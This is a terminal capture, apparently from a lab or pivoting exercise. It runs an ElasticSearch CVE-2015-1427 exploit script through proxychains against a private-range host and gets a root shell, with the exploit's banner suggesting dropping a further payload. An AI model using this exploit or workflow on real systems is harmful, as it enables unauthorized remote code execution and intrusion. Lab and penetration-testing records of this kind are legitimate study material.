 ┌──(hdfzzf㉿kali)-[~/桌面/Venom v1.1.0]
└─$ proxychains4 python2 36337.py 172.17.0.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$ id
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.17.0.2:9200  ...  OK
uid=0(root) gid=0(root) groups=0(root)
~$